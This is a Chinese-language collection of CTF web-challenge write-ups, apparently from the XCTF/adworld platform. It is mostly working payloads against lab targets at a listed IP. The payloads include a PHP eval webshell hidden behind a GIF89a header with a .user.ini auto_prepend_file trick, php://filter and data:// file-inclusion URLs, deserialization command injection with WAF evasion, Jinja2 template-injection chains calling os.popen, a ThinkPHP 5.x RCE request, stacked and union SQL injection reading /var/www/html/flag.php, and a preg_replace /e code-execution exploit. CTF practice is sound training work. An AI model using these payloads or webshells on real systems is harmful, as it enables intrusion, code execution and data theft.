

easyupload 后门上传以及绕过 1 2 3 4 检查文件内容是否有php字符串
1 2 3 4 利用短标签<?=user .ini文件构成的PHP后门Type
1 2 GIF89a auto_prepend_file =a.jpg
1 2 GIF89a<?= eval ($_POST ['cmd' ]);?>
fileinclude PHP文件包含利用 网页源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <html>


构造Cookie:language=php://filter/read=convert.base64-encode/resource=/var/www/html/flag
返回base64解码得到flag
fileclude PHP文件包含利用
1 http:// 61.147 .171.105 :54651 /?file1=php:/ /filter/ convert.base64-encode/resource=flag.php&file2=data:/ /text/ plain,hello ctf
1 2 http:// 61.147 .171.105 :54651 /?file1=php:// filter/read =convert.base64-encode/resource=flag.php&file2=php://inpu t
Web_php_include PHP文件包含利用 1 2 3 http://61.147.171.105:52879/?page=data://text/plain, <?php <?php phpinfo ()?> http://61.147.171.105:52879/?page=data://text/plain, <?php system ("dir" )?> http://61.147.171.105:52879/?page=data://text/plain, <?php system ("cat fl4gisisish3r3.php" )?>

file_include PHP文件包含利用 1 2 3 4 5 6 7 8 <?php highlight_file (__FILE__ );include ("./check.php" );if (isset ($_GET ['filename' ])){$filename = $_GET ['filename' ];include ($filename );?>
代码很简单,构造
1 http:// 61.147 .171.105 :51485 /?filename=php:/ /filter/ read=convert.base64-encode/resource=flag.php
失败显示do not hack!
利用convert.* 过滤器,构造
1 http:// 61.147 .171.105 :51485 /?filename=php:/ /filter/ convert.iconv.UTF-7 .UCS-4 LE*/resource=flag.php

unseping php反序列化 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php highlight_file (__FILE__ );class ease private $method ;private $args ;function __construct ($method , $args $this ->method = $method ;$this ->args = $args ;function __destruct (if (in_array ($this ->method, array ("ping" ))) {call_user_func_array (array ($this , $this ->method), $this ->args);function ping ($ip exec ($ip , $result );var_dump ($result );function waf ($str if (!preg_match_all ("/(\||&|;| |\/|cat|flag|tac|php|ls)/" , $str , $pat_array )) {return $str ;else {echo "don't hack" ;function __wakeup (foreach ($this ->args as $k => $v ) {$this ->args[$k ] = $this ->waf ($v );$ctf =@$_POST ['ctf' ];unserialize (base64_decode ($ctf ));?>
根据代码构造ease类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class ease private $method ;private $args ;function __construct ($method , $args $this ->method = $method ;$this ->args = $args ;$ctf =new ease ("ping" ,array ('l""s' ));$b = serialize ($ctf );echo $b ;echo '</br>' ;echo base64_encode ($b );?>
构造 ls flag_1s_here
1 $ctf =new ease ("ping" ,array ('l""s${IFS}fl""ag_1s_here' ));
构造cat flag_1s_here/flag_831b69012c67b35f.php
1 $ctf =new ease ("ping" ,array ('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp' ));
Web_php_unserialize php反序列化 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php class Demo private $file = 'index.php' ;public function __construct ($file $this ->file = $file ; function __destruct (echo @highlight_file ($this ->file, true ); function __wakeup (if ($this ->file != 'index.php' ) { $this ->file = 'index.php' ; if (isset ($_GET ['var' ])) { $var = base64_decode ($_GET ['var' ]); if (preg_match ('/[oc]:\d+:/i' , $var )) { die ('stop hacking!' ); else {unserialize ($var ); else { highlight_file ("index.php" ); ?>
1 2 3 4 5 6 7 8 9 10 <?php class Demo private $file = 'fl4g.php' ;$a = serialize (new Demo );$a = str_replace ('O:4' , 'O:+4' ,$a ); $a = str_replace (':1:' , ':2:' ,$a ); $a = base64_encode ($a );echo $a ;?>
web2 代码审计及解密 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php $miwen ="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws" ;function encode ($str $_o =strrev ($str ); for ($_0 =0 ;$_0 <strlen ($_o );$_0 ++){ $_c =substr ($_o ,$_0 ,1 ); $__ =ord ($_c )+1 ; $_c =chr ($__ ); $_ =$_ .$_c ; return str_rot13 (strrev (base64_encode ($_ ))); highlight_file (__FILE__ );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php $miwen ="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws" ;function decode ($str $_o = base64_decode (strrev (str_rot13 ($str )));; for ($_0 =0 ;$_0 <strlen ($_o );$_0 ++){ $_c =substr ($_o ,$_0 ,1 );$__ =ord ($_c )-1 ;$_c =chr ($__ );$_ =$_ .$_c ; return strrev ($_ );echo decode ($miwen )?>
Web_python_template_injection python模板注入 4确认存在模板注入漏洞
查看所有模块 {{[].__class__.__base__.__subclasses__()}}
选用 os.popen ,从所有模块中找到**<class ‘site._Printer’>**,为71
{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}
php_rce thinkphp v5.x 远程代码执行漏洞 https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1 2 3 http://61.147.171.105:63639/?s=index/\think\app/invokefunction&function=call_user_func_array&vars [0 ]=system&vars[1][]=find / -name flaghttp://61.147.171.105:63639/?s=index/\think\app/invokefunction&function=call_user_func_array&vars [0 ]=system&vars[1][]=cat /flag
supersqli SQL注入(堆叠注入) 1 2 3 4 5 6 1 ';show databases# 1' ;show tables#1 ';show columns from `1919810931114514`# //和web被查询的表互换 1' ;rename tables `words` to `words1`;rename tables `1919810931114514 ` to `words`; alter table `words` change `flag` `id` varchar (100 );#
warmup 代码审计 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <?php highlight_file (__FILE__ );class emmm {public static function checkFile (&$page ) {$whitelist = ["source" =>"source.php" ,"hint" =>"hint.php" ]; if (! isset ($page ) || !is_string ($page )) { echo "you can't see it" ;return false ;if (in_array ($page , $whitelist )) { return true ;$_page = mb_substr ($page ,0 ,mb_strpos ($page . '?' , '?' )if (in_array ($_page , $whitelist )) {return true ;$_page = urldecode ($page );$_page = mb_substr ($_page ,0 ,mb_strpos ($_page . '?' , '?' )if (in_array ($_page , $whitelist )) {return true ;echo "you can't see it" ;return false ;if (! empty ($_REQUEST ['file' ]) is_string ($_REQUEST ['file' ])checkFile ($_REQUEST ['file' ]) include $_REQUEST ['file' ];exit ;else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />" ;?>
1 source .php?file =source .php?../../ ../../ ../../ ../ffffllllaaaagggg


lottery Git代码泄露以及PHP == 比较绕过 扫描发现/.git/路径,使用GitHack得到源码
进行代码审计,发现可通过绕过 == 增加金钱,购买flag
使用[true,true,true,true,true,true,true]绕过 ==
ics-05 PHP文件包含及preg_replace方法漏洞 存在文件包含漏洞
1 http:// 61.147 .171.105 :51483 /index.php?page=php:/ /filter/ read=convert.base64-encode/resource=index.php
得到index.php源码
解码base64得到核心代码
1 2 3 4 5 6 7 8 9 10 11 12 if ($_SERVER ['HTTP_X_FORWARDED_FOR' ] === '127.0.0.1' ) { echo "<br >Welcome My Admin ! <br >" ;$pattern = $_GET [pat];$replacement = $_GET [rep];$subject = $_GET [sub]; if (isset ($pattern ) && isset ($replacement ) && isset ($subject )) { preg_replace ($pattern , $replacement , $subject );else {die ();
其中preg_replace方法存在漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 preg_replace 函数执行一个正则表达式的搜索和替换mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count ]] )$pattern : 要搜索的模式,可以是字符串或一个字符串数组。$replacement : 用于替换的字符串或字符串数组。$subject : 要搜索替换的目标字符串或字符串数组。$limit : 可选,对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1 (无限制)。$count : 可选,为替换执行的次数。$pattern 使用了/e修正符,替换的时候会把$replacement 替换进去的代码当成php代码执行,当然要构成合法的php代码才能正确执行。
构造
1 http:// 61.147 .171.105 :51483 /index.php?pat=/ 123 /e&rep=system('ls' )&sub=123
1 http:// 61.147 .171.105 :51483 /index.php?pat=/ 123 /e&rep=system('cd s3chahahaDir/ flag%26 %26 cat flag.php')&sub=123
mfw Git代码泄露以及assert命令注入 git源代码泄露,进行代码分析
构造请求
1 ?page =abc') or system("cat templates/flag.php" );//
使得assert执行为
1 assert ("file_exists('templates/abc') or system(" cat templates/flag.php");//.php')" ) or die ("That file doesn't exist!" );
Cat 迷糊测试,发现字符超过0x7F的ASCII都会引发Django的报错,在setting中找到数据库信息
构造
1 ?url=@/opt/ api/database.sqlite3
fakebook sql注入 扫描存在flag.php
注册后发现注入点
/view.php?no=1 order by 4 成功,5失败,说明表有4个字段构成
/view.php?no=0 union++select 1,2,3,4
/view.php?no=0 union++select 1,database(),3,4
/view.php?no=0 union++select 1,user(),3,4
使用load_file函数,访问系统文件,并将内容以字符串形式返回
/view.php?no=0 union++select 1,load_file(‘/var/www/html/flag.php’),3,4
easytornado tornado模板注入 使用或者就可获得settings中的cookie_secret 。